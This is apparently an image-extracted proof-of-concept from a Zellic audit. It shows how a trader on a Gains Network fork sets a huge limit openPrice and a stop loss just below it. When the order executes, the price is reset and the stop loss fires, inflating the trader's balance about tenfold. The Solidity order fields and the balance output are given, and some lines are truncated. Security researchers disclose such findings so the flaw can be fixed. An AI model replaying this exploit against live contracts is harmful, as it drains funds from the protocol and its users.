 Start
Balance of trader before: 10000000000
Trader places a limit order with large openPrice and stop loss just below it. Here is an examp
trade.trader = _trader;
trade.pairIndex = _pairIndex;
trade.index = _index;
trade.initialPosToken = 0;
trade.positionSizeUSDC = _amount;
trade.openPrice =  100000e10;
trade.buy = true;
trade.leverage = 10e10;
trade.tp = 0;
trade.sl = 100000e10-1;
trade.timestamp = block.number;
When the open order is executed, the openPrice is changed to the current price + price impact:
OpenPrice for the long order 505252500000000
Stop loss for the long order 999999999999999
Stop loss is then immediately executed as the value of stop loss is greater than the current p
Balance of trader after: 97911000000
Gains fork exploit example. Source: Zellic